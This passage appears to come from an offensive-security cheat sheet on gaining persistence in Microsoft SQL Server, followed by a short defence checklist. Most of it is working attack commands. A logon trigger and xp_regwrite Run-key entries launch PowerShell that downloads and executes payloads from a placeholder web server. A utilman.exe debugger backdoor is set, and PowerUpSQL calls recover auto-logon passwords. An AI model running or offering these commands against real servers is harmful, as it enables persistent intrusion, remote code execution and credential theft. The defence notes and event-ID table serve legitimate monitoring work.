CREATE Trigger [persistence_logon_1] ON ALL SERVER WITH EXECUTE AS 'sa' FOR LOGON AS BEGIN IF ORIGINAL_LOGIN() = 'testuser' EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')" ' END;
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/logon-triggers
- List all Triggers
SELECT - FROM sys.server_triggersGet-SQLTriggerDdl -Instance instance -username sa -Password pw -Verbose
Registry keys¶
xp_regwrite
- Needs
sysadmin
EXEC xp_regwrite
@rootkey = 'HKEY_LOCAL_MACHINE',
@key = 'Software\Microsoft\Windows\CurrentVersion\Run',
@value_name = 'SQLServerUpdate',
@type = 'REG_SZ',
@value = 'powershell -w 1 -NoP -NoL iex(New-Object Net.WebClient).DownloadString("http://webserver/evil.ps1")'
Get-SQLPersistRegDebugger -Instance instance -username sa -Password pw -FileName utilman.exe -Command 'c:\windows\system32\cmd.exe' -Verbose
Get-SQLPersistRegRun -Instance instance -username sa -Password pw -Name SQLUpdate -Command 'powershell -w 1 -NoP -NoL iex(New-Object Net.WebClient).DownloadString("http://webserver/evil.ps1")' -Verbose
xp_regread
- Limited read for
publicrole - References:
- https://blog.netspi.com/get-windows-auto-login-passwords-via-sql-server-powerupsql/
DECLARE @Reg_Value VARCHAR(1000) EXECUTE xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\WindowsNT\CurrentVersion\CurrentVersion',‘ProductName', @Reg_Value OUTPUT SELECT @Reg_Value
- https://blog.netspi.com/get-windows-auto-login-passwords-via-sql-server-powerupsql/
- Read auto-login password:
Get-SQLRecoverPwAutoLogon -Instance instance -username sa -Password pw -Verbose
xp_regdeletekey
- Needs
sysadmin - References:
Defence¶
- Audit links, trusts, privileges and credentials.
- Service Accounts for databases should not be high privilege domain account.
- Known dangerous Stored Procedures are disabled.
- Use audit features to log interesting events.
- Monitor the logs (
Management Studio -> Management -> SQL Server Logs) - Error log @
Program-Files\Microsoft SQL Server\MSSQL.1MSSQL\LOG\ERRORLOG - Logs are also written to Windows Application logs with
MSSQLSERVERas source. - Good password policy.
- Not using same username across databases.
- Logon failures are logged by default (source
MSSQLSERVER).
| Event ID | Description |
|---|---|
| 18456 | Authentication failures |
| 5084 | Setting TRUSTWORTHY to on/off |
| 17135 | Launch of startup stored procedures |
| 33090 | Successful DLL loading |
| 17750 | Failed DLL loading |
| 15457 | Using sp_configure (command execution) |